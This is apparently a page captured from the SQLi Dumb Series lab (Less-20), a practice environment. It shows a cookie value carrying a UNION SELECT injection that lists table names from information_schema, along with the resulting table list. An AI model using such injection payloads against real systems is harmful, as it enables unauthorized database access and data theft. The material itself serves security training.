 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
YOUR IP ADDRESS IS : 172.17.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' UNION SELECT NULL,NULL,group_concat(TABLE_NAME) FROM information_schema.TABLES WHERE TABLE_SCHEMA =
'security' # and expires: Wed 21 Jun 2023 - 13:14:26
Your Login name:
Your Password:emails,referers,uagents,users
Your ID:
Delete Your Cookie!